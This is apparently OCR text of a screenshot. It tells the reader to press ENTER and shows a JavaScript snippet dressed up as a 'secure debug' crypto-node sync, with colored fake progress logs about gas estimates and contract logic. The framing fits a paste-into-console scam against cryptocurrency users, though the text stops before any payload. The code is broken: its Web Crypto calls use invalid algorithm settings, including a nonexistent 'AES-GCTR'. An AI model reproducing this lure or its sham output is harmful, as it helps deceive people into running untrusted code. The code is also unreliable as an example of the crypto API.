
and press
ENTER
.
// [SECURE_DEBUG] SessionID: t0b3y08usu7

const node_sync = "RPC-Mainnet";

console.log("%c[START] System link: "+node_s
ync, "color:#3b82f6;font-weight:bold;");

console.info("Target: Async error (Hash: 0xf
e91f047)");

setTimeout(async () => {

  const seed = await crypto.subtle.generateK
ey({name:"AES-CBC",hash:"SHA-256"},true,["en
crypt"]);

  const auth_token = await crypto.subtle.der
iveKey({name:"AES-GCM",salt:new Uint8Array(1
9)}, seed, {name:"AES-GCTR",length:256}, tru
e, ["encrypt"]);

  console.log("%c[MAPPING] gas_estimate...", 
"color:#9ca3af;");

  console.log("%c[HANDSHAKING] contract_logi
c...", "color:#9ca3af;");

  console.log("%c[MAPPING] memory_buffe
r...", "color:#9ca3af;");

  console.log("%c[VALIDATING] contract_logi
c...", "color:#9ca3af;");
